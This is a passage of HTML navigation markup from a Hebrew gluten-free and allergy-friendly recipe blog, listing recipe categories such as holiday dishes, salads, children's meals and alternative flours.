			<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/%d7%90%d7%95%d7%96%d7%a0%d7%99-%d7%94%d7%9e%d7%9f/">אוזני המן</a></li>
			<li id="menu-item-9837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9837"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99-%d7%9e%d7%a0%d7%95%d7%aa/">משלוחי מנות</a></li>
		</ul>
</li>
		<li id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10225"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%a1%d7%97/">מתכונים לפסח</a></li>
		<li id="menu-item-28668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28668"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%99%d7%95%d7%9d-%d7%94%d7%a2%d7%a6%d7%9e%d7%90%d7%95%d7%aa/">מתכונים ליום העצמאות</a></li>
		<li id="menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10478"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/">מתכונים לשבועות</a>
		<ul class="sub-menu">
			<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/%d7%a2%d7%9c-%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%94%d7%97%d7%92/">על שולחן החג</a></li>
			<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/">קינוחים</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-481"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/">תוספות</a>
	<ul class="sub-menu">
		<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-486"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/">סלטים</a>
		<ul class="sub-menu">
			<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%a7%d7%a8%d7%99%d7%9d/">קרים</a></li>
			<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%97%d7%9e%d7%99%d7%9d/">חמים</a></li>
			<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%a8%d7%98%d7%91%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%98/">רטבים לסלט</a></li>
			<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%98/">תוספות לסלט</a></li>
		</ul>
</li>
		<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/">פסטות</a></li>
		<li id="menu-item-9833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9833"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%90%d7%95%d7%a8%d7%96/">אורז</a></li>
		<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%9e%d7%9c%d7%95%d7%97%d7%99%d7%9d/">מלוחים</a></li>
		<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%aa%d7%91%d7%a0%d7%99%d7%95%d7%aa-%d7%99%d7%a8%d7%a7%d7%95%d7%aa/">תבניות ירקות</a></li>
		<li id="menu-item-13411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13411"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d-%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/">ממרחים ומטבלים</a></li>
	</ul>
</li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-522"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/">ילדים</a>
	<ul class="sub-menu">
		<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%a7%d7%a6%d7%99%d7%a6%d7%95%d7%aa/">קציצות</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%99%d7%9c%d7%93%d7%99%d7%9d/">קינוחים לילדים</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%a4%d7%a0%d7%a7%d7%99%d7%99%d7%a7%d7%99%d7%9d-%d7%99%d7%9c%d7%93%d7%99%d7%9d/">פנקייקים</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%a2%d7%a8%d7%91/">ארוחת בוקר/ערב</a></li>
	</ul>
</li>
	<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14107"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/">אלרגיות</a>
	<ul class="sub-menu">
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%90%d7%92%d7%95%d7%96%d7%99%d7%9d/">ללא אגוזים</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14109"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%91%d7%95%d7%98%d7%a0%d7%99%d7%9d/">ללא בוטנים</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%91%d7%99%d7%a6%d7%99%d7%9d/">ללא ביצים</a></li>
		<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14111"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/">מתכונים ללא גלוטן</a></li>
		<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%97%d7%9c%d7%91/">ללא לקטוז</a></li>
		<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14113"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%a9%d7%95%d7%9e%d7%a9%d7%95%d7%9d/">ללא שומשום</a></li>
	</ul>
</li>
	<li id="menu-item-31238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31238"><a href="https://www.essyroz.com/category/parve/">פרווה</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-491"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/">טבעוני</a>
	<ul class="sub-menu">
		<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/%d7%9e%d7%9c%d7%95%d7%97/">מלוח</a></li>
		<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/%d7%9e%d7%aa%d7%95%d7%a7/">מתוק</a></li>
	</ul>
</li>
	<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%91%d7%9e%d7%99%d7%a7%d7%a8%d7%95/">מתכונים מהירים במיקרו</a></li>
	<li id="menu-item-29986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29986"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%91%d7%98%d7%95%d7%a1%d7%98%d7%a8/">מתכונים מהירים בטוסטר</a></li>
	<li id="menu-item-12841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12841"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/">סופר פוד</a>
	<ul class="sub-menu">
		<li id="menu-item-12842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12842"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/%d7%a2%d7%93%d7%a9%d7%99%d7%9d/">עדשים</a></li>
		<li id="menu-item-12844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12844"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/%d7%96%d7%a8%d7%a2%d7%99-%d7%a6%d7%99%d7%94/">זרעי צ&#8217;יה</a></li>
		<li id="menu-item-12843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12843"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/%d7%98%d7%97%d7%99%d7%a0%d7%94-%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/">טחינה</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.essyroz.com/about-me/">קצת עליי</a></li>
<li id="menu-item-13497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13497"><a href="https://www.essyroz.com/category/%d7%90%d7%a8%d7%92%d7%95%d7%9f-%d7%95%d7%a1%d7%93%d7%a8-%d7%91%d7%9e%d7%98%d7%91%d7%97/">ארגון וסדר במטבח</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.essyroz.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul>	</div>
	
	<div id="sitka-mobile-header">
		
		<a href="#" id="close-mobile-menu"></a>
		
			
					<a class="normal-logo" href="https://www.essyroz.com/"><img src="https://www.essyroz.com/wp-content/uploads/2025/11/ESSY-LOGO-NEW.png" alt="Essy Roz" /></a>
							
			
	</div>
	
	<div id="sitka-mobile-footer">
		<div class="header-social"><a href="https://www.facebook.com/ESSYROZ/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/essyroz/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCJccepklKLN2NQIJUOn775g/videos" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></div>		<div class="header-search-wrap no-cart">
		<a href="#search" class="toggle-search-box">
			<i class="fa fa-search"></i>
		</a>
	</div>
		</div>
	
	
					<a class="normal-logo" href="https://www.essyroz.com/"><img src="https://www.essyroz.com/wp-content/uploads/2025/11/ESSY-LOGO-NEW.png" alt="Essy Roz" /></a>
							
				
			<div class="top-misc">
				<a class="wpml-ls-item" href="https://www.essyroz.com/en/"><img src="https://www.essyroz.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" /></a>						<div class="header-search-wrap no-cart">
		<a href="#search" class="toggle-search-box">
			<i class="fa fa-search"></i>
		</a>
	</div>
				</div>
			
		</header>
	</div>
	
<div id="top-bar" class="layout3">
	<div class="sp-container">
		<nav id="nav-wrapper">
			<ul id="menu-main-demo-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://www.essyroz.com">דף הבית</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10289"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/">מתכונים</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-470"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/">ארוחות</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/">מתכונים לארוחת בוקר</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%a6%d7%95%d7%94%d7%a8%d7%99%d7%99%d7%9d/">מתכונים לארוחת צוהריים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9805"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%a9%d7%9c-%d7%90%d7%97%d7%a8-%d7%a6%d7%95%d7%94%d7%a8%d7%99%d7%99%d7%9d/">פינוק של אחר צוהריים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9828"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%99%d7%93-%d7%94%d7%a7%d7%a4%d7%94/">פינוק ליד הקפה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%a2%d7%a8%d7%91/">מתכונים לארוחת ערב</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%91%d7%a8%d7%90%d7%a0%d7%a5/">מתכונים לבראנץ&#8217;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26570"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%a7%d7%9c%d7%99%d7%9d/">מתכונים קלים ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-511"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/">קמחי מקור</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9823"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a9%d7%a7%d7%93%d7%99%d7%9d/">קמח שקדים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9820"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a2%d7%93%d7%a9%d7%99%d7%9d/">קמח עדשים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9821"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a7%d7%99%d7%a0%d7%95%d7%90%d7%94/">קמח קינואה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%95%d7%a7%d7%95%d7%a1/">קוקוס</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9816"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%90%d7%95%d7%a8%d7%96/">קמח אורז</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%97%d7%95%d7%9e%d7%95%d7%a1/">קמח חומוס</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%98%d7%a4%d7%99%d7%95%d7%a7%d7%94/">קמח טפיוקה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9824"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%aa%d7%99%d7%a8%d7%a1/">קמח תירס</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%98%d7%a3/">קמח טף</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9822"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a9%d7%99%d7%91%d7%95%d7%9c%d7%aa-%d7%a9%d7%95%d7%a2%d7%9c/">קמח שיבולת שועל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%9b%d7%95%d7%a1%d7%9e%d7%aa/">קמח כוסמת</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%98%d7%97%d7%99%d7%a0%d7%94/">טחינה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%97%d7%9e%d7%90%d7%aa-%d7%91%d7%95%d7%98%d7%a0%d7%99%d7%9d/">חמאת בוטנים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28658"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%97%d7%9e%d7%90%d7%aa-%d7%a9%d7%a7%d7%93%d7%99%d7%9d/">ממרח שקדים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-475"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/">סירים ומחבתות לוהטות</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%a6%d7%9e%d7%97%d7%95%d7%a0%d7%99/">מתכונים צמחוניים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27239"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%98%d7%95%d7%a4%d7%95/">מתכונים עם טופו</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23109"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%93%d7%92%d7%99%d7%9d/">מתכוני דגים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%91%d7%a9%d7%a8/">מתכוני בשר</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%a2%d7%95%d7%a3/">מתכוני עוף</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/">מרקים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d-%d7%90%d7%a8%d7%95%d7%9b%d7%99%d7%9d/">תבשילים ארוכים</a></li>
